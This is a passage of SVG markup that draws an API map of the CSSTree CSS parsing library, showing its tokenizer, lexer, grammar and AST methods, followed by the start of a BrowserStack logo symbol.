stroke-miterlimit="10" stroke-dasharray="6 6" pointer-events="none"/><path d="M189 122.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M1 467h375v260H1z"/><switch transform="translate(148.5 474.5)"><foreignObject pointer-events="all" width="78" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:80px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Lexer</u>(lexer.*)</b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="39" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">&lt;b&gt;&lt;u&gt;Lexer&lt;/u&gt; (lexer.*)&lt;/b&gt;</text></switch><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M401 467h350v260H401z"/><switch transform="translate(497.5 474.5)"><foreignObject pointer-events="all" width="155" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:155px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Grammar</u>(lexer.grammar.*)</b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="78" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">&lt;b&gt;&lt;u&gt;Grammar&lt;/u&gt; (lexer.grammar.*)&lt;/b&gt;</text></switch><rect x="635" y="546" width="97" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(655.5 562.5)"><foreignObject pointer-events="all" width="54" height="26" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:54px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Grammar<br />(String)</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="27" y="19" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Grammar&lt;br/&gt;(String)</text></switch><rect x="534" y="500" width="100" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(562.5 509.5)"><foreignObject pointer-events="all" width="41" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:41px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">parse()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="21" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">parse()</text></switch><path d="M684 546v-30h-39.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M636.24 516l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="423" y="546" width="90" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(433.5 569.5)"><foreignObject pointer-events="all" width="67" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:67px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Syntax AST</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="34" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Syntax AST</text></switch><path d="M534 516h-43v19.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M491 543.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="423" y="678" width="90" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(449.5 687.5)"><foreignObject pointer-events="all" width="35" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:35px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">walk()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="18" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">walk()</text></switch><path d="M468 606v61.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M468 675.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M634 637h50v-20.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M684 608.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="534" y="621" width="100" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(553.5 630.5)"><foreignObject pointer-events="all" width="59" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:59px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">generate()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="30" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">generate()</text></switch><path d="M491 606v31h32.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M531.76 637l-8 4v-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="1" y="313" width="90" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(28.5 336.5)"><foreignObject pointer-events="all" width="33" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:33px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">JSON</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="17" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">JSON</text></switch><path d="M424 91H259.24" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M251.24 91l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M424 91h-27v78h-17.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M371.24 169l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="424" y="61" width="154" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(478.5 77.5)"><foreignObject pointer-events="all" width="43" height="26" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:43px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">CSS<br />(String)</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="22" y="19" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">CSS&lt;br/&gt;(String)</text></switch><path d="M274 328h-24.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M241.24 328l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M349 306v-38h236v-28.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M585 231.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M274 373h-24.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M241.24 373l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M374 351h150.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M532.76 351l-8 4v-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 395v52H124v118.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M124 573.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 395v52h-33v42.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M291 497.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 395v52H52v195.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M52 650.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="274" y="306" width="100" height="89" rx="13.35" ry="13.35" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(311.5 343.5)"><foreignObject pointer-events="all" width="24" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:25px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">AST</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="12" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">AST</text></switch><rect x="129" y="267" width="110" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(132.5 276.5)"><foreignObject pointer-events="all" width="101" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:101px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">fromPlainObject()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="51" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">fromPlainObject()</text></switch><rect x="129" y="312" width="110" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(140.5 321.5)"><foreignObject pointer-events="all" width="85" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:87px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">toPlainObject()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="43" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">toPlainObject()</text></switch><path d="M129 328h-27.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M93.24 328l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M46 313v-30h72.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M126.76 283l-8 4v-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M239 283h60v12.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M299 303.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="594" y="61" width="154" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(604.5 77.5)"><foreignObject pointer-events="all" width="131" height="26" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:131px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Source Map<br />(SourceMapGenerator)</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="66" y="19" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Source Map&lt;br/&gt;(SourceMapGenerator)</text></switch><path d="M535 210h-34v-78.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M501 123.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 183v112.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 303.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M634 210h37v-78.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M671 123.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M423 576h-22v21h-14.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M378.24 597l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M184 389v31h115v-14.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M299 397.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="129" y="357" width="110" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(163.5 366.5)"><foreignObject pointer-events="all" width="39" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:41px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">clone()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="20" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">clone()</text></switch><path d="M328 560v182.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M328 750.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="218" y="500" width="147" height="60" rx="9" ry="9" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(236.5 509.5)"><foreignObject pointer-events="all" width="108" height="40" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:110px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><div>matchDeclaration()</div><div>matchProperty()</div><div>matchType()</div></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="54" y="26" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">[Not supported by viewer]</text></switch><path d="M196 637v105.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M196 750.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="69" y="576" width="220" height="60" rx="9" ry="9" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(83.5 585.5)"><foreignObject pointer-events="all" width="189" height="40" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:189px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><div>findValueFragments()</div><div>findDeclarationValueFragments()</div><div>findAllFragments()</div></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="95" y="26" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">[Not supported by viewer]</text></switch><path d="M89 713v104.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M89 825.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="15" y="653" width="147" height="60" rx="9" ry="9" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(39.5 676.5)"><foreignObject pointer-events="all" width="96" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:96px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">checkStructure()<br /></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="48" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">checkStructure()&lt;br&gt;</text></switch><rect x="283" y="753" width="90" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(291.5 776.5)"><foreignObject pointer-events="all" width="71" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:73px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">MatchResult</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="36" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">MatchResult</text></switch><rect x="132" y="753" width="128" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(142.5 776.5)"><foreignObject pointer-events="all" width="105" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:105px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Array of Fragment</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="53" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Array of Fragment</text></switch><rect x="35" y="828" width="107" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(48.5 851.5)"><foreignObject pointer-events="all" width="78" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:80px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Array of Error</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="39" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Array of Error</text></switch><rect x="37" y="149" width="121" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(47.5 172.5)"><foreignObject pointer-events="all" width="98" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:98px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Stream of tokens</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="49" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Stream of tokens</text></switch><path d="M129 91H98v47.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M98 146.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><switch transform="translate(249.5 -.5)"><foreignObject pointer-events="all" width="229" height="31" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:231px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="28" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">CSSTree API map</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="115" y="30" text-anchor="middle" font-size="28" font-family="Helvetica">CSSTree API map</text></switch><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M129 62h120v58H129z"/><switch transform="translate(160.5 69.5)"><foreignObject pointer-events="all" width="55" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:57px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Tokenizer</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="28" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch><rect x="641" y="754" width="100" height="32" rx="4.8" ry="4.8" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(676.5 763.5)"><foreignObject pointer-events="all" width="27" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:27px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Data</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="14" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Data</text></switch><rect x="641" y="795" width="100" height="35" rx="5.25" ry="5.25" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(656.5 805.5)"><foreignObject pointer-events="all" width="67" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:67px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">API method<br /></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="34" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">API method&lt;br&gt;</text></switch><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M641 839h100v35H641z"/><switch transform="translate(669.5 849.5)"><foreignObject pointer-events="all" width="42" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:43px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Module</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="21" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch></g></symbol><symbol id="browserstack-logo" viewBox="0 0 490.1 105.6"><circle cx="52.8" cy="52.8" r="52.8" fill="#f4b960"/><circle cx="47.5" cy="47.5" r="47.5" fill="#e66f32"/><circle cx="53.8" cy="41.1" r="41.1" fill="#e43c41"/><circle cx="57.1" cy="44.4" r="37.8" fill="#bdd041"/><circle cx="54.3" cy="47.2" r="35.1" fill="#6db54c"/><circle cx="48.8" cy="41.7" r="29.5" fill="#aedae6"/><circle cx="53.6" cy="36.8" r="24.7" fill="#56b8de"/><circle cx="56.6" cy="39.9" r="21.7" fill="#00b1d5"/><radialGradient id="SVGID_1_" cx="53.45" cy="63.02" r="18.57" gradientTransform="matrix(1 0 0 -1 0 106)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#797979"/><stop offset="1" stop-color="#4c4c4c"/></radialGradient><circle cx="53.5" cy="43" r="18.6" fill="url(#SVGID_1_)"/><circle cx="53.5" cy="43" r="18.6" fill="#221f1f"/><ellipse transform="rotate(-65.832 60.867 36.231)" cx="60.9" cy="36.2" rx="5.7" ry="3.7" fill="#fff"/><path d="M122.5 32.6c0-.3.3-.6.6-.6h16.7c9.5 0 13.9 4.4 13.9 11 .2 3.7-1.8 7.2-5.2 8.8v.1c3.7 1.5 6.1 5.2 6 9.3 0 8.2-5.6 12.2-15.4 12.2h-16c-.3 0-.6-.2-.7-.5v-.1l.1-40.2zm17.1 16.5c3.9 0 6.4-2.2 6.4-5.4s-2.4-5.5-6.4-5.5h-8.9c-.2 0-.4.1-.4.3v10.3c0 .2.1.3.3.4h9v-.1zm-9 17.8h9.3c4.3 0 6.8-2.3 6.8-5.8s-2.4-5.7-6.7-5.7h-9.3c-.2 0-.4.1-.4.3v10.8c0 .3.1.4.3.4zm29.3 6.4c-.3 0-.6-.2-.7-.5V44.6c0-.3.3-.6.6-.6h6.1c.3 0 .6.2.7.5v2.6h.1c1.5-2.2 4.2-3.8 8.2-3.8 2.4 0 4.8.8 6.6 2.4.3.3.4.5.1.8l-3.5 4.1c-.2.3-.6.4-.9.2h-.1c-1.4-.9-3-1.4-4.7-1.4-4.1 0-6 2.7-6 7.4v15.9c0 .3-.3.6-.6.6h-5.9zm23-7.5c-.8-2.3-1.1-4.8-1.1-7.2-.1-2.5.3-4.9 1.1-7.2 1.8-5.1 6.6-8.1 13.1-8.1s11.2 3 13 8.1c.8 2.3 1.1 4.8 1.1 7.2.1 2.5-.3 4.9-1.1 7.2-1.8 5.1-6.6 8.1-13 8.1s-11.3-2.9-13.1-8.1zm19-1.8c.5-1.7.8-3.6.7-5.4.1-1.8-.1-3.7-.7-5.4-.9-2.5-3.3-4-5.9-3.8-2.6-.2-5.1 1.4-6 3.8-.5 1.8-.8 3.6-.7 5.4-.1 1.8.1 3.7.7 5.4.9 2.5 3.4 4 6 3.8 2.6.2 5-1.3 5.9-3.8zm40 9.3c-.4 0-.7-.3-.8-.6L235 